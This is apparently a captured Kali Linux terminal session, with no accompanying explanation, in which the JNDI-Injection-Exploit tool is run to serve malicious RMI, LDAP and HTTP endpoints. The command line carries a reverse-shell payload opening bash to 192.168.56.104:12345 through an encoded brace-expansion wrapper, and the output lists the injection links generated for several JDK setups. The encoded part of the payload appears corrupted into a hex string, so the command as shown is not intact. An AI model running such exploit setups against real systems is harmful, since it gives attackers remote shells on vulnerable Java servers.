 ┌──(kali㉿kali)-[~/JNDI-Injection-Exploit/target]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,(bash -i >& /
dev/tcp/192.168.56.104/12345 0>&1)28d9a54922100538d85b6939e5dce33f23646c7948f666ab7f2b7ea
ffd2bee76}|{base64,-d}|{bash,-i}" -A "192.168.56.108"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.56.108
[COMMAND] >> bash -c {echo,(bash -i >& /dev/tcp/192.168.56.104/12345 0>&1)28d9a5492210053
8d85b6939e5dce33f23646c7948f666ab7f2b7eaffd2bee76}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.56.108:1099/fceja7
ldap://192.168.56.108:1389/fceja7
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.56.108:1099/1necnc
ldap://192.168.56.108:1389/1necnc
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Spr
ingBoot 1.2.x+ in classpath):
rmi://192.168.56.108:1099/itshge
----------------------------Server Log----------------------------
2023-07-25 23:04:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-25 23:04:13 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-25 23:04:14 [LDAPSERVER] >> Listening on 0.0.0.0:1389